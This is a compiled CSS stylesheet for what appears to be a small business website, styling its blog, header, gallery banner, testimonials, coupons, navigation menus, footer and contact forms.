.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #ffff99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 56.25em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header { background-image: url("/images/header-background.jpg"); background-size: cover; background-position: 50% 55%; }

header.page-header .branding { text-align: left; }

header.page-header .logo { margin: 0.75rem; }

header.page-header .tagline { margin: 0.75rem 0 0 0; color: #333; font-size: 0.9rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.75rem 0 0 0; color: #ffff99; font-size: 1.1rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #777; font-size: 1rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.75rem; }
  header.page-header .tagline { margin: 0.75rem 0 0 0; }
  header.page-header .contact { margin: 0.75rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 56.25em) { header.page-header .logo { margin: 0.75rem; }
  header.page-header .tagline { margin: 1.6rem 0 0 0; font-size: 0.9rem; }
  header.page-header .contact { margin: 1.3rem 0 0 0; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { padding: 1.5rem 0; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { max-height: 45.9rem; }

.banner.sliding-gallery-banner .slide-img { max-height: 45.9rem; background-size: cover; background-position: center center; -webkit-box-shadow: 0 0.5rem 0.2rem rgba(0, 0, 0, 0.3); box-shadow: 0 0.5rem 0.2rem rgba(0, 0, 0, 0.3); }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.5rem; padding-left: 0.5rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.8rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.5rem 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.7rem; height: 0.7rem; border: 1px solid #fff; }

@media print, screen and (min-width: 56.25em) { .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .gallery-title { font-size: 2.1rem; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption { margin: 0; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.addthis_toolbox { padding-bottom: 1.5rem; }

.addthis_toolbox a { color: #fff; display: inline-block; font-size: 0.7rem; }

.addthis_toolbox span { display: inline-block; vertical-align: middle; }

.addthis_toolbox svg { display: inline-block; }

.addthis_toolbox .at-icon { fill: #fff; }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.7rem 0; background-color: #a3a300; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1rem 0; color: #fff; font-size: 1.2rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.8rem 0 0 0; color: #777; font-size: 0.8rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 0.9rem; font-weight: 600; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.7rem; color: #fff; font-size: 1rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; font-size: 1.2rem; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

@media print, screen and (min-width: 56.25em) { .section-testimonial { padding: 2rem 0; }
  .section-testimonial .heading { margin: 0 0 1rem 0; }
  .section-testimonial .testimonial-link { margin: 0.8rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #a3a300; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.5rem 0 0; }

.footer-callout .heading { margin: 1.5rem 0 1rem 0; color: #fff; font-size: 1.2rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1rem 0; color: #fff; font-size: 0.9rem; font-weight: 600; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2rem 0 1rem 0; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 0 1rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2rem; } }

@media print, screen and (min-width: 56.25em) { .footer-callout .heading { margin: 4rem 0 0.5rem 0; }
  .footer-callout .message { margin: 0 0 1.5rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.4rem 0.5rem 0; display: inline-block; padding-bottom: 3px; width: 2rem; height: 2rem; font-size: 1.25rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #323232; font-size: 0.6rem; font-weight: 600; text-align: left; }

footer.page-footer .row > *, footer.page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner footer.page-footer .flex-control-nav > * { margin: 0 0 0.6rem 0; }

footer.page-footer a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

footer.page-footer .footer-links ul { display: inline-block; color: #999; background-color: transparent; border-radius: 0; border: 0px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; font-size: 0.6rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 0px solid #3b3b3b; min-width: 10rem; }

footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { color: #fff; }

footer.page-footer .footer-copyright { margin-bottom: 1rem; }

footer.page-footer .footer-disclaimer-links a { color: #323232; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #323232; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.6rem; color: inherit; }

footer.page-footer .footer-web-credit a:hover, footer.page-footer .footer-web-credit a:focus { color: #fff; }

@media print, screen and (min-width: 56.25em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; padding-left: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #999; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.6rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #999; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 56.25em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "MinionProRegular", Arial, Helvetica, sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 56.25em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > *, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 56.25em) { .gallery-thumbnail-layout.row, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > *, .banner.sliding-gallery-banner .gallery-thumbnail-layout.flex-control-nav > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 56.25em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content-wrapper { background: #504F31 url("/images/background.jpg") center/auto repeat; }

.content { padding: 0; background: transparent; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text { padding: 1.5rem 0.75rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1.5rem 0.75rem; } }

@media print, screen and (min-width: 56.25em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1.5rem 0.75rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

@media print, screen and (min-width: 56.25em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.5rem 0.75rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.5rem 0.75rem; } }

@media print, screen and (min-width: 56.25em) { #large-form-container .form-container { padding: 1.5rem 0.75rem; } }

.additional-content-area { padding: 1.5rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 56.25em) { .additional-content-area { padding: 4rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 0.75rem 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0.75rem 0; } }

@media print, screen and (min-width: 56.25em) { footer.page-footer { padding: 0.75rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; }

.home-page.content .content-sub-text { padding: 0 0.75rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 0 0.75rem 1.5rem; } }

@media print, screen and (min-width: 56.25em) { .home-page.content { padding: 0 0 1.5rem; }
  .home-page.content .content-text { padding: 0 1.5rem 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 0 0.75rem 1.5rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #ffff33; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #000; font-size: 1.4rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem 1rem 0.75rem; color: #000; font-size: 1.6rem; } }

@media print, screen and (min-width: 56.25em) { .sub-banner { min-height: 7.5rem; }
  .sub-banner #sub-banner-container > * { margin: 4rem 0.75rem 1rem 0.75rem; } }

.accordion-wrap { margin: 0 0 1.5rem 0; }

.accordion-click { position: relative; padding: 1rem 1.5rem; background: #e2e2e2; color: #ffff99; font-size: 1.2rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #ffff99; top: calc(50% - 2px); right: 1.5rem; width: 1rem; height: 0.2rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #ffff99; font-size: 20px; background: #e2e2e2; padding: 1.5rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #ffff99; font-size: 1.2rem; font-weight: bold; color: #000; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #ffff99; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #ffff99; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #ffff99; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: white; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: white; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 56.25em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "MinionProRegular", Arial, Helvetica, sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #ffff99; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 56.25em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 56.25em) { .no-js .top-bar { display: block; } }

.title-bar { background: #2E2D28; background: -webkit-gradient(linear, left top, left bottom, from(#2e2d28), to(#11110a)); background: linear-gradient(180deg, #2e2d28 0%, #11110a 100%); height: 100%; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: rgba(46, 45, 40, 0); display: block; background: #2E2D28; background: -webkit-gradient(linear, left top, left bottom, from(#2e2d28), to(#11110a)); background: linear-gradient(180deg, #2e2d28 0%, #11110a 100%); }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; background: rgba(46, 45, 40, 0); }

.top-bar ul.menu li { background: rgba(46, 45, 40, 0); -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #b5b570; text-align: center; text-decoration: none; font-weight: 600; font-size: 0.8rem; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { background: transparent; color: #fff; }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background: transparent; color: #fff; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; background: #2E2D28; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 56.25em) { .top-bar { -webkit-box-shadow: 0 -0.05rem 0.2rem rgba(255, 255, 153, 0.25); box-shadow: 0 -0.05rem 0.2rem rgba(255, 255, 153, 0.25); }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #b5b570; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: rgba(0, 0, 0, 0); }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #ffff99; background-color: rgba(0, 0, 0, 0); }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #fff; font-family: "MinionProRegular", Arial, Helvetica, sans-serif; font-size: 1.8rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 1.8rem; } }

@media print, screen and (min-width: 56.25em) { .form-container .lead-head { padding: 0 0 0.5rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.4rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 0.4rem 0.2rem 0.4rem; font-size: 0.8rem; font-weight: 600; background-color: #cccc00; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.2rem 1.2rem 0.2rem 0.4rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.7rem; }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.5rem; }

form .fm-answer { font-size: 0.8rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1rem; }

